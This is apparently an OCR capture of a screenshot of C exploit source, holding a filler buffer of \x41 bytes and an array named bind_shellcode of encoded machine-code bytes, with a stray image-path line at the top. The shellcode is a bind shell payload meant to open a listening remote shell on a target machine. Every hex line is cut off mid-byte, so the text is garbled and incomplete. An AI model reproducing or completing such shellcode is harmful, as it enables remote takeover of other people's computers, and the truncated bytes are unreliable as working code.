
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x00\x00\x00\x00\x01\x00"
"\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00"
"\x01\x00\x00\x00\x01\x00\x00\x00"
;
unsigned
char
 bind_shellcode
[
]
=
// "\xCC"
// "\x83\xEC\x40"	// sub esp, 0x70
"\x29\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf
"\x07\xe6\x4a\x83\xeb\xfc\xe2\xf4\x51\x6d\x0
"\x52\x67\x6d\x26\x89\x23\x6d\x0f\x91\x8c\x9
"\xe2\x1f\x6d\x15\x8d\x06\x0d\x03\x26\x33\x6
"\x01\x83\x26\x3e\xaa\xc6\x2c\x47\xac\xc5\x0
"\xd8\xe2\x6d\x15\x89\x06\x0d\x2c\x26\x0b\xa
"\xae\x2b\x6d\xc3\xc1\x23\xfa\x2b\x6e\x36\x3
"\xed\x0b\x6d\x3a\xb1\xaa\x6d\x0a\xa5\x59\x8
"\x52\xd1\x80\x19\xcb\x6f\xd5\x78\xc5\x70\x9
"\xc5\xcc\x0b\xb6\x96\x57\x19\x9c\xf2\x8e\x0